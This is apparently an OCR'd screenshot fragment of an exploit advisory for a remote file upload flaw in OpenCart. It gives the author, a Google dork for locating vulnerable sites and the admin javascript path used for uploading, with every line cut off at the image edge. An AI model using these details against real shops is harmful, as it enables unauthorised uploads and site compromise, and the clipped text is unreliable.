
===================================
Opencart remote file Upload Vulnera
===================================
#Exploit Title: Opencart remote fil
#Author: Net.Edit0r

#Email: Net.Edit0r@Att.Net ~ Black
#Google dork: [inurl:Powered By Ope
#Software Link: http://www.opencar
#Platform :linux/php

##################################
# http://target.com/admin/view/jav
# Example site: http://server

# Select the "File Upload" To use =
# http://server/admin/view/javascr